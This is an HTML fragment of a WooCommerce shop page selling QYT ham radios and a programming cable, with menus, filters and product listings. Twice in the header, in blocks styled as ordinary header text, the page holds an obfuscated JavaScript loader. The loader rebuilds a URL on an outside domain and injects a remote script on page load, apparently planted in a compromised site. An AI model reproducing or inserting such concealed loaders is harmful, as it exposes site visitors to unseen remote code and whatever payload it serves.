<li id="menu-item-21285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21287 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li id="menu-item-21291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li id="menu-item-21288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li id="menu-item-21289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li id="menu-item-21290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li id="menu-item-21323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li id="menu-item-21327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-21328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="page-description"></p>
<p>&nbsp; </p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://baofengtech.us" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Shop				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by popularity</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5">
						<svg version="1.1" id="shop-view-column-5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="24px" height="19px" viewBox="0 0 24 19" enable-background="new 0 0 24 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect x="20" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect x="20" y="5" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
<rect x="20" y="10" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect x="20" y="15" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6">
						<svg version="1.1" id="shop-view-column-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23px" height="19px" viewBox="0 0 23 19" enable-background="new 0 0 23 19" xml:space="preserve">
<rect width="3" height="4"/>
<rect x="4" width="3" height="4"/>
<rect x="8" width="3" height="4"/>
<rect x="12" width="3" height="4"/>
<rect x="16" width="3" height="4"/>
<rect x="20" width="3" height="4"/>
<rect y="5" width="3" height="4"/>
<rect x="4" y="5" width="3" height="4"/>
<rect x="8" y="5" width="3" height="4"/>
<rect x="12" y="5" width="3" height="4"/>
<rect x="16" y="5" width="3" height="4"/>
<rect x="20" y="5" width="3" height="4"/>
<rect y="10" width="3" height="4"/>
<rect x="4" y="10" width="3" height="4"/>
<rect x="8" y="10" width="3" height="4"/>
<rect x="12" y="10" width="3" height="4"/>
<rect x="16" y="10" width="3" height="4"/>
<rect x="20" y="10" width="3" height="4"/>
<rect y="15" width="3" height="4"/>
<rect x="4" y="15" width="3" height="4"/>
<rect x="8" y="15" width="3" height="4"/>
<rect x="12" y="15" width="3" height="4"/>
<rect x="16" y="15" width="3" height="4"/>
<rect x="20" y="15" width="3" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://baofengtech.us/shop/?filter_brand=qyt&#038;orderby=popularity" data-order="popularity" class="selected-order">Popularity</a>
				</li>
											<li>
					<a href="https://baofengtech.us/shop/?filter_brand=qyt&#038;orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://baofengtech.us/shop/?filter_brand=qyt&#038;orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://baofengtech.us/shop/?filter_brand=qyt&#038;orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://baofengtech.us/shop/?filter_brand=qyt&#038;orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;min_price=0&#038;max_price=110" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;min_price=110&#038;max_price=220" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>220.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;min_price=220&#038;max_price=330" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>220.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>330.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/shop/?filter_brand=qyt&#038;min_price=330&#038;max_price=430" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>330.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-double swatches-brands wd-scroll-content"><li class="wc-layered-nav-term chosen with-swatch-image"><a rel="nofollow noopener" href="https://baofengtech.us/shop/" class="layered-nav-link"><span style="" class="filter-swatch with-bg wd-tooltip"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (5)" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=500%2C150&amp;ssl=1 500w" sizes="(max-width: 1000px) 100vw, 1000px" />QYT</span><span class="filter-name layer-term-name">QYT</span></a> <span class="count">2</span></li></ul></div></div></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://baofengtech.us/shop/">Clear filters</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-brand chosen-brand-qyt"><a rel="nofollow" aria-label="Remove filter" href="https://baofengtech.us/shop/">QYT</a></li></ul></div>		</div>
		
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-96 status-publish instock product_cat-mobile product_tag-car-radio product_tag-mobile has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="96">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/qyt-kt-8900-dual-band-vhf-uhf-car-truck-ham-mobile-transceiver-two-way-radio-newantenna-not-included/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-7%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/qyt-kt-8900-dual-band-vhf-uhf-car-truck-ham-mobile-transceiver-two-way-radio-newantenna-not-included/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/61bEyhBKNFL._SL1000_.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="96" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/qyt-kt-8900-dual-band-vhf-uhf-car-truck-ham-mobile-transceiver-two-way-radio-newantenna-not-included/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="96">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="e3aa99088d" data-product-id="96" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/qyt-kt-8900-dual-band-vhf-uhf-car-truck-ham-mobile-transceiver-two-way-radio-newantenna-not-included/">QYT KT-8900 Dual-Band VHF UHF Car/Truck Ham Mobile Transceiver Two Way Radio New(Antenna not Included)</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;79.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/shop/?filter_brand=qyt&#038;add-to-cart=96" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="96" data-product_sku="QYT KT-8900" aria-label="Add to basket: &ldquo;QYT KT-8900 Dual-Band VHF UHF Car/Truck Ham Mobile Transceiver Two Way Radio New(Antenna not Included)&rdquo;" rel="nofollow" data-success_message="&ldquo;QYT KT-8900 Dual-Band VHF UHF Car/Truck Ham Mobile Transceiver Two Way Radio New(Antenna not Included)&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:96,&quot;item_id&quot;:96,&quot;item_name&quot;:&quot;QYT KT-8900 Dual-Band VHF UHF Car\/Truck Ham Mobile Transceiver Two Way Radio New(Antenna not Included)&quot;,&quot;sku&quot;:&quot;QYT KT-8900&quot;,&quot;price&quot;:79.99,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;MOBILE&quot;,&quot;id&quot;:96,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/qyt-kt-8900-dual-band-vhf-uhf-car-truck-ham-mobile-transceiver-two-way-radio-newantenna-not-included\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-2725 status-publish instock product_cat-programming-cable product_tag-accessories product_tag-programming-cable has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2725">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/usb-programming-cable-for-qyt-kt-8900-kt-uv980-kt8900r-kt-8900r-dual-band-mini-mobile-car-ham-radio/" class="product-image-link">
